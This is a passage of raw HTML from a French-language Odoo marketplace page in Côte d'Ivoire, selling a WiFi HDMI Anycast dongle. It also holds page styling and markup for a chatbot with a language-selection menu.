									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/35420/image_128" alt="Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">12 399</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Ce dongle d'affichage WiFi vous permet de profiter des vidéos/audios/photos en ligne/locales et toute autre chose de vos téléphones portables sur votre téléviseur.Partager facilement et couramment.Compatible Televison,Smartphone,Ordinateur Portable. <br>
 <br>
Principales caractéristiquesType de produit : Adaptateur DONGLE HDMI Wi-Fi RecepteurBande de fréquence: 2.4GSystème d'exploitation: Système d'exploitation LinuxCPU: (single core)ARM Cortex-A9,(Fréquence principale)1.2GHzDistance optimale pour la transmission: 5m-10mVitesse de transmission: 2.4G 150MbitRésolution: 1080p maxDélai de transmission: 8nsProtocole: Miracast/DLNA/AirplayConnecteur: HDMIFormats vidéo: AVI WMV 3GP RMVB MP4 MVC,etc.Alimentation: USB 5V/1ACompatible : Televison,Smartphone,Ordinateur Portable.Vendu avec le produitCables et interconnexionsInformation GeneraleSKU: GE070EL0RSG5PNAFAMZModèle: AnycastPoids (kg): 0.001Couleur: NoirInformation Pour La GarantieDurée de réparation: 15 Jours</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
